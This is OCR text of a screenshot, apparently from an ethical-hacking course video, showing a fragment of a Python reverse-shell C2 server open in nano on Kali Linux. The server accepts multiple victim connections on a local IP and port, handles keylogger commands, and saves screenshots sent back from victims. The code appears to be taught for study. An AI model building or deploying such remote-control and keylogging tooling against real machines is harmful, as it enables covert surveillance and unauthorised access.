 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 05:27 1
root@kali: ~/pythonprograms/reverse_shell
File Edit View Search Terminal Help
GNU nano 3.2 threaded.py Modified
image_decoded = base64.b64decode(image)
if image_decoded[:4] == "[!!]":
print(image_decoded)
else:
screen.write(image_decoded)
count += 1
elif command[:12] == "keylog_start":
continue
else:
result = reliable_recv()
print(result)
def server():
global clients
while True:
if stop_threads:
break
s.settimeout(1)
try:
target, ip = s.accept()
targets.append(target)
ips.append(ip)
print(str(targets[clients]) + " --- " + str(ips[clients]) + " Has CONNECTED!")
clients += 1
except:
pass
global s
ips = []
targets = []
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(("192.168.1.9", 54321))
s.listen(5)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
Right Ctrl
B 99+ SRP 11:27 AM
4/22/2019 17
Udemy